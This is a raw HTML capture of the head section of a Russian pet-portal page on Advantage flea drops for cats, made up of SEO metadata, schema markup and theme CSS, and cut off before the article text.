

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klkfavorit.ru/advantejdz-dla-kosek-instrukcia-po-primeneniu-otzyvy-analogi/
body_size: 52057
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Адвантейдж для кошек: инструкция по применению, отзывы, аналоги</title><meta name="description" content="Капли для кошек Адвантедж: состав и принцип действия препарата, инструкция по применению и расчету дозировки." /><link rel="canonical" href="https://klkfavorit.ru/advantejdz-dla-kosek-instrukcia-po-primeneniu-otzyvy-analogi/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Адвантейдж для кошек: инструкция по применению, отзывы, аналоги" /><meta property="og:description" content="Капли для кошек Адвантедж: состав и принцип действия препарата, инструкция по применению и расчету дозировки." /><meta property="og:url" content="https://klkfavorit.ru/advantejdz-dla-kosek-instrukcia-po-primeneniu-otzyvy-analogi/" /><meta property="og:site_name" content="Портал о домашних животных" /><meta property="article:published_time" content="2020-12-17T00:00:00+00:00" /><meta property="article:modified_time" content="2021-01-08T17:43:26+00:00" /><meta property="og:image" content="https://klkfavorit.ru/wp-content/uploads/8/1/7/817ea09b619e44307b83e1fd9d565e6b.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://klkfavorit.ru/advantejdz-dla-kosek-instrukcia-po-primeneniu-otzyvy-analogi/","url":"https://klkfavorit.ru/advantejdz-dla-kosek-instrukcia-po-primeneniu-otzyvy-analogi/","name":"Адвантейдж для кошек: инструкция по применению, отзывы, аналоги","isPartOf":{"@id":"https://klkfavorit.ru/#website"},"primaryImageOfPage":{"@id":"https://klkfavorit.ru/advantejdz-dla-kosek-instrukcia-po-primeneniu-otzyvy-analogi/#primaryimage"},"image":{"@id":"https://klkfavorit.ru/advantejdz-dla-kosek-instrukcia-po-primeneniu-otzyvy-analogi/#primaryimage"},"thumbnailUrl":"https://klkfavorit.ru/wp-content/uploads/8/1/7/817ea09b619e44307b83e1fd9d565e6b.jpeg","datePublished":"2020-12-17T00:00:00+00:00","dateModified":"2021-01-08T17:43:26+00:00","author":{"@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690"},"description":"Капли для кошек Адвантедж: состав и принцип действия препарата, инструкция по применению и расчету дозировки.","breadcrumb":{"@id":"https://klkfavorit.ru/advantejdz-dla-kosek-instrukcia-po-primeneniu-otzyvy-analogi/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://klkfavorit.ru/advantejdz-dla-kosek-instrukcia-po-primeneniu-otzyvy-analogi/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/advantejdz-dla-kosek-instrukcia-po-primeneniu-otzyvy-analogi/#primaryimage","url":"https://klkfavorit.ru/wp-content/uploads/8/1/7/817ea09b619e44307b83e1fd9d565e6b.jpeg","contentUrl":"https://klkfavorit.ru/wp-content/uploads/8/1/7/817ea09b619e44307b83e1fd9d565e6b.jpeg","width":491,"height":320,"caption":"Капли Адвантейдж: эффективное средство в борьбе с блохами"},{"@type":"BreadcrumbList","@id":"https://klkfavorit.ru/advantejdz-dla-kosek-instrukcia-po-primeneniu-otzyvy-analogi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://klkfavorit.ru/"},{"@type":"ListItem","position":2,"name":"Капли Адвантейдж: эффективное средство в борьбе с блохами"}]},{"@type":"WebSite","@id":"https://klkfavorit.ru/#website","url":"https://klkfavorit.ru/","name":"Портал о домашних животных","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://klkfavorit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","caption":"Мария"},"url":"https://klkfavorit.ru/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента" href="https://klkfavorit.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев" href="https://klkfavorit.ru/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев к &laquo;Капли Адвантейдж: эффективное средство в борьбе с блохами&raquo;" href="https://klkfavorit.ru/advantejdz-dla-kosek-instrukcia-po-primeneniu-otzyvy-analogi/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fadvantejdz-dla-kosek-instrukcia-po-primeneniu-otzyvy-analogi%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fadvantejdz-dla-kosek-instrukcia-po-primeneniu-otzyvy-analogi%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='fotorama.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #5fb529;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='bbspoiler-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_3cf47791ff016a1dfac5fdeb134ea861.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.2' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.2' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 183px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #5fb529;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #5fb529;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #5fb529;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #5fb529;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #5fb529;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #5fb529;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #5fb529;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #5fb529;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);background: #5fb529;color: #fff;}body div.wpforms-container-full 